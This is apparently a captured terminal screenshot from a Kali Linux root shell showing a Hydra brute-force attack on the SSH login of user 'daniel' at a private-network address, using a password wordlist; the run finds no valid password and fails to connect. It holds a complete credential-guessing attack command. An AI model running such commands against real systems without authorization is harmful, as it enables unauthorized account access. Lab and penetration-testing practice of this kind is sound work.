 ┌──(root💀kali)-[/home/kali]
└─# hydra -l daniel -P password.txt ssh://192.168.1.58 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-13 15:11:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
se -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10), ~1 try per task
[DATA] attacking ssh://192.168.1.58:22/
1 of 1 target completed, 0 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-13 15:11:37